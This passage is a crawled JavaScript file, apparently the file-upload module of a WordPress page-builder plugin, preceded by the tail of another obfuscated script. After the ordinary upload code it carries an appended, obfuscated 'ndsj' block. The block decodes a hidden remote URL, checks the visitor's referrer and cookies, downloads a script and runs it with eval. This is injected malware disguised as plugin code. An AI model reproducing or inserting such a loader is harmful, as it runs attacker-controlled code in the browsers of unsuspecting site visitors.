K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=3.27.1&ver=3.27.1
body_size: 14864
content:
!function(){var e={77046:function(e){function t(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,r)}return i}function i(e){for(var i=1;i<arguments.length;i++){var s=null!=arguments[i]?arguments[i]:{};i%2?t(Object(s),!0).forEach((function(t){r(e,t,s[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(s)):t(Object(s)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(s,t))}))}return e}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}void 0===TCB_Front.js_modules["file-upload"]&&TCB_Front.setModuleLoadedStatus("file-upload",!1),function(t){if(!TCB_Front.isModuleLoaded("file-upload")){class s{constructor(e){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(r(this,"config",{}),r(this,"$wrapper",t()),r(this,"$el",t()),r(this,"el",null),r(this,"fileId",0),r(this,"$fileList",t()),r(this,"deleteIcon",'<svg width="12" height="14" viewBox="0 0 18 20"><path fill="#6D7A86" d="M17.188 2.5h-4.063L11.812.75c-.354-.472-.91-.75-1.5-.75H7.188c-.59 0-1.146.278-1.5.75L4.375 2.5H.312C.14 2.5 0 2.64 0 2.813v.624c0 .173.14.313.313.313h.738l1.297 14.543c.087.966.897 1.707 1.867 1.707h9.07c.97 0 1.78-.74 1.867-1.707L16.45 3.75h.738c.173 0 .313-.14.313-.313v-.624c0-.173-.14-.313-.313-.313zm-10.5-1c.118-.157.303-.25.5-.25h3.125c.196 0 .381.093.5.25l.75 1H5.936l.75-1zm7.218 16.68c-.026.323-.297.57-.62.57H4.214c-.324 0-.595-.247-.621-.57L2.304 3.75h12.891l-1.289 14.43z"/></svg>'),r(this,"uploader",null),r(this,"errorTemplates",{}),r(this,"files",{}),r(this,"uploadInProgress",!1),r(this,"fieldName",""),r(this,"fieldMapping",""),!e.data("tcb-file-upload")&&(this.$wrapper=e,this.url=i.url?i.url:tve_frontend_options.ajaxurl,this.plUploadExtraOptions=i.uploadExtraOptions?i.uploadExtraOptions:{},this.$el=this.$wrapper.find(".tve_lg_file"),this.$el.find(".tcb-button-link.tcb-file-upload-trigger").attr("href","javascript:void(0)"),this.$wrapper.data("tcb-file-upload",this),this.$el.length)){this.el=this.$el[0];try{this.readConfig()}catch(e){return this.$el.remove(),void console.log("File upload error",e)}this.dom(),this.plupload()}}get maxFileSize(){return(this.config.max_size||1)+"mb"}get fileCount(){return Object.keys(this.files).length}isValid(){return!this.el||(this.uploadInProgress?this.errorTemplates.upload_progress||"File upload in progress. Please wait for the upload to finish and try again.":!(this.config.required&&!this.fileCount)||this.errorTemplates.file_required||"At least one file is required")}dom(){const e=this.$el.find('input[type="file"]').remove();this.fieldName=e.attr("name"),this.fieldMapping=e.attr("data-mapping"),this.$fileList=t('<div class="tcb-file-list tcb-plain-text"></div>').insertAfter(this.$el),this.$fileList.on("click.tcb",".tcb-file-remove",(e=>{this.removeFile(e.currentTarget.dataset.fileId)}));const i="tve-state-active",r=()=>this.el.classList.remove(i);return this.$el.off("dragover.tcb dragenter.tcb dragleave.tcb drop.tcb").on("dragenter.tcb",(()=>this.el.classList.add(i))).on("dragover.tcb",(e=>e.originalEvent.dataTransfer.dropEffect="copy")).on("drop.tcb dragend.tcb",r).on("dragleave.tcb",(e=>{e.originalEvent.relatedTarget&&!t.contains(this.el,e.originalEvent.relatedTarget)&&r()})),this}readConfig(){if(this.fileId=parseInt(this.$wrapper.attr("data-f-id")||0),this.$wrapper.removeAttr("data-f-id"),this.config=TCB_Front.Utils.jsonParse(this.$el,"data-file-setup"),this.$el.removeAttr("data-file-setup"),!this.fileId||!this.config)throw new Error("Missing file ID / setup");try{this.errorTemplates=JSON.parse(this.$wrapper.find(".tve-lg-err-msg").val())}catch(e){this.errorTemplates={}}this.errorTemplates=i(i({},{file_extension:"Sorry, {fileextension} files are not allowed",file_size:"{file} exceeds the maximum file size of {filelimit}",max_files:"Sorry, the maximum number of files is {maxfiles}"}),this.errorTemplates)}$fileItem(e){return"string"!=typeof e&&e.id&&(e=e.id),this.$fileList.children(`[data-id="${e}"]`)}formatFileSize(e){if(!e.origSize)return"";let t="B",i=e.origSize;return i>1e3&&(i/=1024,t="KB"),i>1e3&&(i/=1024,t="MB"),i!==parseInt(i)&&(i=i.toFixed(1)),i+" "+t}template(e){let i=this.$fileItem(e.id);const r=`<div class="tcb-file-info"><span class="tcb-file-name">${e.name}</span><span class="tcb-file-size">${this.formatFileSize(e)}</span></div>`,s=`<button data-file-id="${e.id}" type="button" class="tcb-file-remove">${this.deleteIcon}</button>`;return i.length||(i=t(`<div class="tcb-file-item" data-id="${e.id}">${r}<span class="tcb-upload-progress"><span class="progress-bg"></span></span>${s}<div class="tcb-file-loader"><span class="tcb-form-loader-icon thrv-icon-spinner9"></span></div></div>`).appendTo(this.$fileList)),i}clearErrors(){this.$fileList.children(".tcb-error").remove()}plupload(){let e;if(plupload.addFileFilter("max_files",(function(t,i,r){this._tcbInstance.fileCount>=t?(clearTimeout(e),e=setTimeout((()=>{this._tcbInstance.clearErrors(),this._tcbInstance.uploader.trigger("Error",{code:800,message:this._tcbInstance.getErrorMessage("max_files",i),file:i})}),100),r(!1)):r(!0)})),this.uploader=new plupload.Uploader(i({runtimes:"html5,html4",dragdrop:!0,drop_element:this.el,browse_button:this.$el.find(".tcb-file-upload-trigger")[0],container:this.el,url:this.url+"?action=tcb_file_upload&id="+encodeURIComponent(this.fileId),filters:{max_files:this.config.max_files||1,max_file_size:this.maxFileSize,mime_types:[{title:"Custom",extensions:this.config.allowed?this.config.allowed.join(","):""}]},init:{FilesAdded:this.onFilesAdded.bind(this),FilesRemoved:this.onFilesRemoved.bind(this),UploadFile:this.onUploadStart.bind(this),UploadProgress:this.onUploadProgress.bind(this),FileUploaded:this.onFileUploaded.bind(this),Error:this.onUploadError.bind(this),FileFiltered:this.onFileFiltered.bind(this),UploadComplete:this.onUploadComplete.bind(this)}},this.plUploadExtraOptions)),this.uploader._tcbInstance=this,this.uploader.init(),TCB_Front.browser.ios){const e=this.$wrapper.find(".tcb-file-upload-trigger");e.replaceWith(e.clone()),this.$wrapper.on("click",".tcb-file-upload-trigger",(()=>{this.$wrapper.find("input[type=file]")[0].click()}))}}markFileError(e,t){return this.template(e).removeClass("tcb-uploading tcb-done").addClass("tcb-error").find(".tcb-file-info").html(t),this}isUploaded(e){return e="string"==typeof e?e:e.id,this.$wrapper.find(`input#file-${e}`).length}getUploadedFileId(e){return e="string"==typeof e?e:e.id,this.$wrapper.find(`input#file-${e}`).val()}getUploadedFileNonce(e){return e="string"==typeof e?e:e.id,this.$wrapper.find(`input#file-${e}`).attr("data-key")}removeFile(e){e="string"==typeof e?e:e.id,delete this.files[e],this.uploader.removeFile(e),this.$fileItem(e).remove();const r=this.getUploadedFileId(e);r&&t.ajax(i(i({},this.plUploadExtraOptions),{},{url:this.url,type:"post",data:{action:"tcb_file_remove",id:this.fileId,file_id:r,post_id:tve_frontend_options.post_id,nonce:this.getUploadedFileNonce(e)}})),this.$wrapper.find(`input#file-${e}`).remove()}appendExtraData(e){return this.fieldName&&(e+="&tcb_file_field="+encodeURIComponent(this.fieldName)+"&tcb_file_id="+this.fileId),e}getErrorMessage(e,t){if(!this.errorTemplates[e])return"Unknown error";const i=t.name.split(".").pop();return this.errorTemplates[e].replace(/({file})/g,t.name).replace(/{filelimit}/g,this.maxFileSize.toUpperCase()).replace(/{fileextension}/g,i).replace(/{maxfiles}/g,this.config.max_files||1)}clear(){this.$fileList.empty(),this.files={},this.uploader&&(this.uploader.files=[])}onFilesAdded(e,t){plupload.each(t,(e=>{this.$fileList.append(this.template(e))}));const i=this.$wrapper.find('input[type="email"]').val();this.uploader.setOption("url",this.url+"?action=tcb_file_upload&id="+encodeURIComponent(this.fileId)+"&email="+encodeURIComponent(i)),this.uploader.start()}onFilesRemoved(e,t){plupload.each(t,(e=>{delete this.files[e.id],this.$fileItem(e).remove()}))}onUploadStart(e,t){this.$el.removeClass("tcb-form-input-error").next(".tcb-form-error").remove(),this.uploadInProgress=!0,this.$fileItem(t).addClass("tcb-uploading")}onUploadProgress(e,t){const i=`${t.percent}%`;this.template(t).addClass("tcb-uploading").find(".progress-bg").attr("data-percent",i).css("width",i)}onUploadError(e,t){if(!t.file)throw new Error("missing file data");let i=t.response||t.message;if(t.response)try{const e=JSON.parse(t.response);e.error&&(i=e.error)}catch(e){}switch(t.code){case plupload.FILE_SIZE_ERROR:i=this.getErrorMessage("file_size",t.file);break;case plupload.FILE_EXTENSION_ERROR:i=this.getErrorMessage("file_extension",t.file)+` (${t.file.name})`;break;default:i+=` (${t.file.name})`}delete this.files[t.file.id],this.markFileError(t.file,i)}onFileFiltered(e,t){this.files[t.id]=t}onFileUploaded(e,t,i){this.template(t).removeClass("tcb-uploading").addClass("tcb-done");try{if(200!==i.status)throw new Error("Something went wrong. Response was: "+i.response);const e=JSON.parse(i.response);if(!e.file_id)throw new Error("Something went wrong while uploading the file");this.$wrapper.find("form").append(`<input data-mapping="${this.fieldMapping}" type="hidden" data-key="${e.nonce}" id="file-${t.id}" name="_tcb_files[${e.nonce}]" value="${e.file_id}">`)}catch(e){this.markFileError(t,e.message)}}onUploadComplete(){this.uploadInProgress=!1}}window.TCB_Front.FileUpload=s,e.exports=s,TCB_Front.setModuleLoadedStatus("file-upload",!0)}}(ThriveGlobal.$j)}},t={};!function i(r){var s=t[r];if(void 0!==s)return s.exports;var l=t[r]={exports:{}};return e[r](l,l.exports,i),l.exports}(77046)}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};